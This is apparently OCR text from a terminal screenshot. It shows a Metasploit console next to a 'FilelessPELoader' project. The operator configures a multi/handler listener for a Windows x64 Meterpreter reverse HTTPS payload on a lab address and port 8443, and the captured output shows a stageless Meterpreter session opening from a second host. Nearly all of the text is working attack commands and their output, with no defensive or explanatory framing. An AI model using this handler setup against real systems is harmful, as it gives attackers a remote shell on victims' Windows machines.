 ojk — root@debianx64: ~/gsc — ssh root@10.211.55.6 — 159×41
~ — root@debianx64: ~/gsc/FilelessPELoader — ssh root@10.211.55.6
~ — root@debianx64: ~/gsc — ssh root@10.211.55.6
.0MMMMMMMMMMMMMMMMWc            #+#    #+#
;0MMMMMMMMMMMMMMMo.          +:+
.dNMMMMMMMMMMMMo          +#++:++#+
'oOWMMMMMMMMo                +:+
.,cdkO0K;        :+:    :+:
:::::::+:
Metasploit
=[ metasploit v6.3.25-dev                                ]
+ -- --=[ 2332 exploits - 1219 auxiliary - 413 post       ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
Metasploit Documentation: https://docs.metasploit.com/
use msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_https
payload => windows/x64/meterpreter_reverse_https
msf6 exploit(multi/handler) > set LHOST 10.211.55.6
LHOST => 10.211.55.6
msf6 exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.6:8443
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: ymjgq4q3) Without a database connected that payload UUID tracking will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: ymjgq4q3) Redirecting stageless connection from /_ivZgZKkYsB_tn60GejoXQX-16_qAWu3l_eDmlL
F4I-iIKMcKbVdmB9DtK67cJNZOj7DqHa4TYaQv9YbsDnBu8gqt6zkUUMueFOFcoSC79lH_EmuYfbIE-LGvbYXfH with UA 'Mozilla/5.0 (Macintosh; Intel Mac OS X 13.4; rv:109.0) Gecko/2
0100101 Firefox/114.0'
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: ymjgq4q3) Without a database connected that payload UUID tracking will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: ymjgq4q3) Attaching orphaned/stageless session...
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: ymjgq4q3) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.211.55.6:8443 -> 10.211.55.3:49935) at 2024-06-04 12:28:28 +0800
meterpreter >
meterpreter >